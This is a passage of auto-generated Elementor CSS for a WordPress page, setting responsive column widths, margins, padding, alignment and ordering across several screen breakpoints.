.elementor-element.elementor-element-75cad96{width:50%;}.elementor-17501 .elementor-element.elementor-element-bfdc9ac{width:50%;}.elementor-17501 .elementor-element.elementor-element-b18ab61{width:50%;}}@media(max-width:1366px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}}@media(max-width:1024px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-b4a8133{text-align:left;}.elementor-17501 .elementor-element.elementor-element-d3ad3cb{text-align:center;}.elementor-17501 .elementor-element.elementor-element-30a28dd{padding:30px 30px 30px 30px;}}@media(max-width:880px){.elementor-17501 .elementor-element.elementor-element-ae49e02{padding:60px 30px 60px 30px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 15px 0px 0px;}}@media(max-width:767px){.elementor-17501 .elementor-element.elementor-element-ae49e02{padding:60px 15px 0px 15px;}.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17501 .elementor-element.elementor-element-b4a8133{text-align:left;}.elementor-17501 .elementor-element.elementor-element-d3ad3cb{text-align:center;}.elementor-17501 .elementor-element.elementor-element-30a28dd{padding:25px 15px 30px 15px;}.elementor-17501 .elementor-element.elementor-element-f422faf > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-17501 .elementor-element.elementor-element-f422faf{text-align:center;}}/* Start custom CSS for column, class: .elementor-element-e5a6ff9 */@media (max-width: 1024px){
.elementor-17501 .elementor-element.elementor-element-e5a6ff9{
    order: -2;
}
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-75cad96 */@media (max-width: 1024px) and (min-width: 767px){
.elementor-17501 .elementor-element.elementor-element-75cad96{
    order: -1;
}
}/* End custom CSS */